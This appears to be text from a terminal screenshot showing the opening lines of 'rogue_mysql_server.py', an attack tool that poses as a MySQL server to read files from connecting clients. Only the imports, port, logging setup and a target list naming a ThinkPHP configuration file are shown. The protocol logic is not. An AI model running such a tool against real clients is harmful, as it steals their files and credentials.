 λ Downloads/Rogue-MySql-Server ❯ cat rogue_mysql_server.py
#!/usr/bin/env python
#coding: utf8
import socket
import asyncore
import asynchat
import struct
import random
import logging
import logging.handlers
PORT = 3307
log = logging.getLogger(__name__)
log.setLevel(logging.INFO)
tmp_format = logging.handlers.WatchedFileHandler('mysql.log', 'ab')
tmp_format.setFormatter(logging.Formatter("%(asctime)s:%(levelname)s:%(message
)s"))
log.addHandler(
    tmp_format
)
filelist = (
    '/Applications/MxSrvs/www/tp3/ThinkPHP/Conf/convention.php',
)
#================================================
#=======No need to change after this lines=======
#================================================
米斯特安全团队